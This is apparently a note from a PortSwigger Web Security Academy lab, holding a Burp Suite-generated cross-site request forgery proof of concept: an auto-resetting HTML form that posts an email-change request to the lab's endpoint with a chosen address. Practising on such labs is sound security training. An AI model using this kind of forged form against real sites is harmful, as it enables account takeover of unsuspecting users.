 CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://acc71f891ee4eb5f800226d00034006e.web-security-academy.net/email/change-email" method="POST">
      <input type="hidden" name="email" value="123&#64;qq&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>